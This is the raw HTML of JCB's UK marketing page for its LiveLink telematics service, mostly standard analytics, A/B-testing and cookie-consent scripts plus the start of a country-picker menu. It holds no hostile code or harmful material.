

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-GB/explore/insight/livelink/
body_size: 24633
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "GB",
  "language_code": "en",
  "page_type": "Landing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB", "sameAs" : [ "https://www.facebook.com/JCB","https://www.linkedin.com/company/jcb", "https://twitter.com/jcbmachines", "https://www.youtube.com/user/JCBFilms", "https://plus.google.com/+JcbCoUkMachines/posts", "https://www.instagram.com/jcbmachines/" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '8ed527d7-248e-4245-a6a7-d40fed993ccb'
        },
        currency: 'GBP'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'GB',
        countryName: 'United Kingdom',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="GB" />
    <meta name="selected-country-value" content="United Kingdom" />
    <meta name="selected-language" content="en-GB" />


    <title>Get maximum control with JCB LiveLink | JCB</title>

    <meta name="description" content="Increase uptime, reduce admin and get the metrics you need to make better decisions about your machines &#x2013; learn more about LiveLink from JCB today. " />
    <meta name="keywords" content="Livelink, jcb livelink, livelink jcb, livelink features, jcb livelink system, how to use jcb livelink, what is jcb livelink, telematic solution, fleet management software, jcb security, machine uptime software" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-GB/explore/insight/livelink/" />
    <meta property="og:title" content="Get maximum control with JCB LiveLink | JCB" />
    <meta property="og:description" content="Increase uptime, reduce admin and get the metrics you need to make better decisions about your machines &#x2013; learn more about LiveLink from JCB today. " />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/explore/insight/livelink/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/explore/insight/livelink/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/explorar/insights/livelink/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/explorer/perspectives/livelink/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/explorar/informacion/livelink/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/entdecken/einblicke/livelink/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/explore/insight/livelink/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/explore/insight/livelink/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/explore/insight/livelink/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/explore/insight/livelink/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/explore/insight/livelink/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/explore/insight/livelink/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/explore/insight/livelink/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/explore/insight/livelink/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/explorar/informacion/livelink/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/esplora/informazioni/livelink/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/explore/insight/livelink/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/verkennen/inzicht/livelink/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/en-GB/explore/insight/livelink/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Basket</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
